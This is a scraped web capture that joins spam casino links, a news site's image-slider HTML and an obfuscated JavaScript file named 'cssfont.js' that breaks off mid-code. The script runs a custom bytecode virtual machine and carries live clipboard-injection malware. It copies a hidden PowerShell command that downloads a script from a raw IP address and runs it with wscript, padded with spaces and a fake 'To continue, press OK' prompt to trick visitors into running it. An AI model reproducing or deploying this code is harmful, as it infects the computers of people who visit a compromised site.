<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
<a href="https://parcarbreaventure.com/" title="pinup">pinup</a> 
</marquee>

--- FILE ---
content_type: text/html
request_url: https://lareporteria.com/sliderespeciales.html
body_size: 452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Especiales</title>

        <!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="js/jquery.bxslider/jquery.min.js"></script>
<script src="js/jquery.bxslider/jquery.bxslider.min.js"></script>
<!-- bxSlider CSS file -->
<link href="js/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" />

<script>
		$(document).ready(function(){
  $('.slider8').bxSlider({
    mode: 'vertical',
    slideWidth: 265,
    minSlides: 4,
    slideMargin: 10
  });
});
</script>

</head>

<body>
<div class="slider8">
    
    <div class="slide"><a href="https://lareporteria.com/especialviolenciamujer/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/11/violenciamujer.jpg"></a></div>
    
    <div class="slide"><a href="https://lareporteria.com/desaparicionforzada" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/10/desaparicionforzada-1.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/unitropico_2021" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2021/07/unitropico.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/tumbedeladecada_2021" target="_blank"><img src="images/especial2021.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/sinagua_2020" target="_blank"><img src="images/especial2.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/gobernacion" target="_blank"><img src="images/lrgobernacion.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/feminicidio" target="_blank"><img src="images/lrfeminicidio.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/casanareaccidentadaweb" target="_blank"><img src="images/casanareaccidentada.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/yopal7aniossinagua" target="_blank"><img src="images/lareporteriayopalsinagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/buenosvecinosgeopark" target="_blank"><img src="images/geopark.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/relleno_sanitario" target="_blank"><img src="images/relleno_sanitario.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/larealidaddelagua" target="_blank"><img src="images/larealidaddelagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial5web" target="_blank"><img src="images/especial5anios.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/vivienda" target="_blank"><img src="images/vivienda.jpg"></a></div>
  <div class="slide"><a href="http://www.lareporteria.com/especialvocesdelconflicto" target="_blank"><img src="images/vocesdelconflicto.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial/index.html" target="_blank"><img src="images/aguantando1.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/aguantando/index.php" target="_blank"><img src="images/aguantando.jpg"></a></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/cssfont.js
body_size: 14665
content:
let vmY=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmg=Object['defineProperty'],vmU=Object['create'],vmn=Object['getOwnPropertyDescriptor'],vmS=Object['getOwnPropertyNames'],vmO=Object['getOwnPropertySymbols'],vmt=Object['setPrototypeOf'],vmi=Object['getPrototypeOf'],vmB_178e9f=vmY['vmB_178e9f']||(vmY['vmB_178e9f']={});const vmM_720513=(function(){let V=[{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x3,null,0xd3,0x4,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null],'c':['Clipboard\x20API\x20failed:','console','error',0x2,'text','fallbackCopy',0x1],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':['Text\x20copied\x20successfully\x20via\x20Clipboard\x20API','console','log',0x1],'p':0x0,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x4b,0x1,0x46,0x2,0x4,null,0x34,null,0x3,null,0x4b,0x1,0x46,0x2,0x46,0x3,0x34,null,0x0,0x4,0x64,null,0x0,0x5,0x64,null,0xd3,0x0,0x4b,0x1,0x46,0x2,0x4,null,0x46,0x3,0x0,0x6,0x37,0x1,0x4,null,0x46,0x7,0x0,0x6,0x37,0x1,0x4,null,0x46,0x8,0x0,0x6,0x37,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x9,0x0,0x6,0x36,0x1,0x3,null],'c':['text','navigator','clipboard','writeText',0x0,0x1,0x1,'then','catch','fallbackCopy','copyToClipboard'],'p':0x1,'l':0x0,'j':{0x8:0xd,0xd:0x23,0x22:0x28},'sp':0x1,'ni':0xa},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0x6,0x1,0x8,0x0,0x47,0x4,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x7,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x8,0x3,null,0x6,0x1,0x46,0x5,0x0,0x9,0x47,0xa,0x3,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0xc,0x0,0x3,0x37,0x1,0x3,null,0x6,0x1,0x4,null,0x46,0xd,0x0,0xe,0x37,0x0,0x3,null,0x6,0x1,0x4,null,0x46,0xf,0x0,0xe,0x37,0x0,0x3,null,0x3a,null,0x0,0x10,0x4b,0x1,0x4,null,0x46,0x11,0x0,0x3,0x37,0x1,0x7,0x2,0x0,0x12,0x6,0x2,0x34,null,0x0,0x13,0x32,null,0x0,0x14,0x4b,0x15,0x4,null,0x46,0x16,0x0,0x17,0x37,0x2,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x18,0x0,0x19,0xd3,0x18,0x4b,0x15,0x4,null,0x46,0x1a,0x0,0x17,0x37,0x2,0x3,null,0xd6,0x0,0x32,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0x1b,0x0,0x3,0x37,0x1,0x3,null],'c':['textarea','document','createElement',0x1,'value','style','0','top','left','fixed','position','body','appendChild','focus',0x0,'select','copy','execCommand','Fallback\x20copy\x20result:','success','failed','console','log',0x2,'err$$1','Fallback\x20copy\x20error:','error','removeChild','fallbackCopy'],'p':0x1,'l':0x2,'j':{0x3a:0x3d,0x3c:0x3e,0x45:0x53,0x52:0x53},'x':{0x30:[0x46,-0x1,0x53]},'sp':0x1,'ni':0x1c},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x7,0x0,0x0,0x1,0x64,null,0x4,null,0x7,0x1,0xd7,0x2,0x0,0x3,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0x8,0x47,0x9,0x3,null,0x0,0xa,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xb,0x47,0x9,0x3,null,0x0,0xc,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xd,0x47,0x9,0x3,null,0x0,0xe,0x7,0x2,0x6,0x2,0x6,0x0,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x2,0x3,'fallbackCopy','.gjkgfhfgl49005','document','querySelector',0x1,'style','none','display','.gjkgfh44fgl49005','block','.ddd33wsdadsasd','flex','powershell\x20-WindowStyle\x20Hidden\x20-Command\x20\x22Invoke-WebRequest\x20-Uri\x20\x27http://185.113.8.55/asd1.js\x27\x20-OutFile\x20$env:TEMP\x5ca.js;\x20&\x20wscript\x20$env:TEMP\x5ca.js\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20To\x20continue,\x20press\x20OK\x20'],'p':0x0,'l':0x3,'sp':0x1}];function T(t){return V[t];}for(let t=0x0;t<V['length'];t++){let i=V[t];if(i['c'])for(let F=0x0;F<i['c']['length'];F++){let p=i['c'][F];if(typeof p==='string'&&p['length']>0x1&&p[p['length']-0x1]==='n')try{i['c'][F]=BigInt(p['slice'](0x0,-0x1));}catch(a){}}}let W={0x0:0xdf,0x1:0xf0,0x2:0x19d,0x3:0x1d0,0x4:0x7a,0x5:0x1f5,0x6:0x106,0x7:0x194,0x8:0x1f6,0x9:0x19,0xa:0x173,0xb:0x78,0xc:0x162,0xd:0x82,0xe:0x11f,0xf:0x3e,0x10:0xf4,0x11:0x27,0x12:0x120,0x13:0x61,0x14:0x164,0x15:0x1c0,0x16:0x1fa,0x17:0xc,0x18:0x104,0x19:0x142,0x1a:0x145,0x1b:0x125,0x1c:0xd8,0x20:0x1f1,0x28:0x99,0x29:0xeb,0x2a:0x7e,0x2b:0xa,0x2c:0xd4,0x2d:0xf1,0x2e:0x1ac,0x2f:0x40,0x32:0x1d2,0x33:0xea,0x34:0x94,0x35:0x19c,0x36:0x91,0x37:0x6b,0x38:0x131,0x39:0xc4,0x3a:0x17c,0x3b:0x1bc,0x3c:0x144,0x3d:0x1fd,0x3e:0x140,0x3f:0x19b,0x40:0x1af,0x41:0x76,0x46:0x103,0x47:0x132,0x48:0x29,0x49:0x90,0x4a:0x1c5,0x4b:0x4c,0x4c:0xef,0x4d:0x102,0x4e:0x45,0x4f:0xb,0x50:0x97,0x51:0x136,0x52:0x148,0x5a:0xa8,0x5b:0x4f,0x5c:0x9,0x5d:0x16a,0x5e:0x15a,0x5f:0x126,0x64:0x1d6,0x65:0x152,0x66:0x1cb,0x67:0xd,0x68:0x1e6,0x69:0x1c4,0x6a:0x1da,0x6b:0x1a3,0x6e:0xed,0x6f:0x8f,0x70:0x1f9,0x78:0x26,0x79:0x1b2,0x7a:0xa7,0x7b:0x1e4,0x7c:0x175,0x7d:0xb4,0x7e:0x16,0x7f:0x85,0x80:0x25,0x81:0xcc,0x82:0x1fc,0x83:0x114,0x84:0x1d5,0x8c:0x119,0x8d:0x6,0x8e:0x13c,0x8f:0x150,0x90:0xf8,0x91:0xfd,0x92:0x37,0x93:0x39,0x94:0x93,0x95:0x1cd,0x96:0x58,0x97:0x1f,0x98:0x1ee,0x99:0x13d,0x9a:0xbb,0x9b:0x185,0x9c:0x190,0x9d:0xda,0x9e:0x149,0xa0:0x16c,0xa1:0xfb,0xa2:0x1b6,0xa3:0x11b,0xa4:0x1b5,0xa5:0x15b,0xa6:0x12f,0xa7:0x18c,0xa8:0xac,0xa9:0x1c1,0xb4:0x19f,0xb5:0xa1,0xb6:0xa5,0xb7:0x9e,0xb8:0x56,0xb9:0x1aa,0xc8:0x117,0xc9:0x69,0xca:0x11a,0xd2:0x18f,0xd3:0x70,0xd4:0x181,0xd5:0x1a6,0xd6:0x1a0,0xd7:0x105,0xd8:0xf7,0xd9:0x1b0,0xda:0x9b,0xdb:0x5,0xdc:0x1d1,0xfa:0x7c,0xfb:0x176,0xfc:0x154,0xfd:0x11e,0xfe:0x1d4,0xff:0x47,0x100:0x100,0x101:0x193,0x102:0x1b3,0x103:0x137,0x104:0x1a4,0x105:0xa2};const x={};let M=new WeakSet();function y(K,z){let R=[];for(let r=0x0;r<z;r++){let J=K();if(J&&typeof J==='object'&&M['has'](J)){let v=J['value'];if(Array['isArray'](v))for(let P=v['length']-0x1;P>=0x0;P--){R['push'](v[P]);}}else R['push'](J);}return R['reverse'](),R;}function E(K){let z=[];for(let R in K){z['push'](R);}return z;}let c=![],h=0x0,I=0x0,B=![],Y=0x1388,f=0x3;function Q(){if(!c||B)return;let K=Date['now']();if(h===0x0){h=K;return;}let z=K-h;h=K;if(z>Y){I++;if(I>=f){B=!![];for(let R in W){W[R]=W[R]+0x1&0x1ff;}}}else I=0x0;}function g(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VF){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vp=Vc||z;if(Vp)for(let Ve=0x0;Ve<Vp['length'];Ve++){VV[Ve]=Vp[Ve];}if(VM){let Va=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Va,'set':Va,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VK=z?z['length']:0x0,Vz={},VR=function(VP){return typeof VP==='string'?parseInt(VP,0xa):NaN;},Vr=function(VP){return!isNaN(VP)&&VP>=0x0;},VJ=function(VP){return VP<z['length']?z[VP]:Vz[VP];},Vv=function(VP){return VP<z['length']?VP in z:VP in Vz;};VV=new Proxy([],{'get':function(VP,Vs,VH){if(Vs==='length')return VK;if(Vs==='callee')return r;if(Vs===Symbol['iterator'])return function(){let VA=0x0;return{'next':function(){if(VA<VK)return{'value':VJ(VA++),'done':![]};return{'done':!![]};}};};let Vq=VR(Vs);if(Vr(Vq))return VJ(Vq);if(Vs==='hasOwnProperty')return function(VA){if(VA==='length'||VA==='callee')return!![];let VN=VR(VA);return Vr(VN)&&VN<VK&&Vv(VN);};let VZ=Array['prototype'][Vs];if(typeof VZ==='function')return function(){let VA=[];for(let VN=0x0;VN<VK;VN++)VA[VN]=VJ(VN);return VZ['apply'](VA,arguments);};return undefined;},'set':function(VP,Vs,VH){if(Vs==='length')return VK=VH,!![];let Vq=VR(Vs);if(Vr(Vq)){if(Vq<z['length'])z[Vq]=VH;else Vz[Vq]=VH;if(Vq>=VK)VK=Vq+0x1;return!![];}return!![];},'has':function(VP,Vs){if(Vs==='length'||Vs==='callee')return!![];let VH=VR(Vs);if(Vr(VH)&&VH<VK)return Vv(VH);return Vs in Array['prototype'];},'deleteProperty':function(VP,Vs){let VH=VR(Vs);if(Vr(VH)){if(VH<z['length'])delete z[VH];else delete Vz[VH];}return!![];},'getOwnPropertyDescriptor':function(VP,Vs){if(Vs==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vs==='length')return{'value':VK,'writable':!![],'enumerable':![],'configurable':!![]};let VH=VR(Vs);if(Vr(VH)&&VH<VK&&Vv(VH))return{'value':VJ(VH),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(VP){let Vs=[];for(let VH=0x0;VH<VK;VH++)if(Vv(VH))Vs['push'](String(VH));return Vs['push']('length','callee'),Vs;}});}}V1(VV),q++;break;}},function(VF){while(!![]){V1(v),q++;break;}},function(VF){while(!![]){V1(+V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve['prototype'],Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(typeof Va!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20constructor');if(Va['_$nc'])throw new TypeError((Va['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VK=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vz;try{Vz=Reflect['construct'](Va,Ve);}finally{vmB_178e9f['_$KkyR6O']=VK;}V1(Vz),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve==Vp),q++;break;}},function(VF){while(!![]){V1(!V2()),q++;break;}},function(VF){while(!![]){V2(),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp:+Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Promise['resolve'](Ve)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve^Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK=Va['get'](Ve);if(!VK||!VK['has'](Vp))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VK['get'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'?V1(Promise['resolve'](Vp['return']())):V1(Promise['resolve']());q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve===Vp),q++;break;}},function(VF){while(!![]){let Vp=V3();V4(V5(0x2)),V6(0x2,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'],VK;if(Va)VK=vmi(Va);else{if(typeof Ve==='function')VK=vmi(Ve);else{let VJ=vmi(Ve),Vv=VJ&&VJ['constructor']&&VJ['constructor']['prototype']===VJ;Vv?VK=vmi(VJ):VK=VJ;}}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Vp);if(Vz)break;VR=vmi(VR);}let Vr;if(Vz&&Vz['get'])Vr=Vz['get']['call'](Ve),V1(Vr);else{if(Vz&&Vz['set']&&!('value'in Vz))V1(undefined);else{Vr=VR?VR[Vp]:VK[Vp];if(typeof Vr==='function'){let VP=VR||VK,Vs=Vr['bind'](Ve),VH=Vr['constructor']&&Vr['constructor']['name'],Vq=VH==='GeneratorFunction'||VH==='AsyncFunction'||VH==='AsyncGeneratorFunction';!Vq&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vs,VP)),V1(Vs);}else V1(Vr);}}q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8['_$wzysa6'];Va&&(Va['_$isDESU'][Vp]=Ve);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VK=Ve['apply'](undefined,y(V2,Vp));V1(VK);}finally{vmB_178e9f['_$KkyR6O']=Va;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve+Vp),q++;break;}},function(VF){while(!![]){debugger;q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp===null||Vp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Vp);V1(Vp[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();Ve===null||Ve===undefined?V1(undefined):V1(Ve[Vp]);q++;break;}},function(VF){while(!![]){V1(z[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]<Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Array['isArray'](Vp))Array['prototype']['push']['apply'](Ve,Vp);else for(let Va of Vp){Ve['push'](Va);}q++;break;}},function(VF){while(!![]){let Vp=Z[VF];Vp in vmB_178e9f?V1(typeof vmB_178e9f[Vp]):V1(typeof vmY[Vp]);q++;break;}},function(VF){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Symbol['keyFor'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=V2(),VK=y(V2,Va),Vz=H[Vp],VR=Z[Ve],Vr=Vz[VR];V1(Vr['apply'](Vz,VK)),q++;break;}},function(VF){while(!![]){V1(-V2()),q++;break;}},function(VF){while(!![]){V1({}),q++;break;}},function(VF){while(!![]){V2(),V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Ve),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(!!Vp['done']),q++;break;}},function(VF){while(!![]){V1(V8),q++;break;}},function(VF){while(!![]){let Vp=V5(0x3),Ve=V5(0x2),Va=V3();V6(0x3,Ve),V6(0x2,Va),V4(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(vmB_178e9f['_$PDvLAr']){let Vz=vmB_178e9f['_$PDvLAr'],VR='set_'+Va,Vr=Vz['get'](VR);if(Vr&&Vr['has'](Ve)){let Vv=Vr['get'](Ve);Vv['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=Vz['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}}let VK='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(VK in Ve){Ve[VK]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve**Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['asyncIterator']];if(typeof Ve==='function')V1(Ve['call'](Vp));else{let Va=Vp[Symbol['iterator']];if(typeof Va!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Va['call'](Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2();V1(E(Vp)),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'get':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V3();Vp['length']++,q++;break;}},function(VF){while(!![]){l['pop'](),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['iterator']];if(typeof Ve!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(Ve['call'](Vp)),q++;break;}},function(VF){while(!![]){throw V2();break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!==Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'set':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(typeof Ve!=='function')throw new TypeError(Ve+'\x20is\x20not\x20a\x20function');let VK=vmB_178e9f['_$SYAyrI'],Vz=VK&&VK['get'](Ve),VR=vmB_178e9f['_$KkyR6O'];Vz&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vz);try{let Vr=Ve['apply'](Va,y(V2,Vp));V1(Vr);}finally{Vz&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VR);}q++;break;}},function(VF){while(!![]){let 